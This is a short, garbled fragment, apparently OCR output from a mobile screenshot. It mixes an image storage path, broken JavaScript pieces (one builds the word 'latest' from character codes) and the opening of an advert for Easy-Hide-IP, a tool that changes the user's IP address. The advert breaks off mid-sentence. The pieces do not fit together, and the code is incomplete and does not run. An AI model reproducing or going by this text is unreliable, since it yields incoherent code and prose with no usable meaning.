
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
An application designed for sensitive browsing.
Use it anytime you want to protect your privacy
with full confidence. Easy-Hide-IP is a very easy
to use software solution that changes your IP to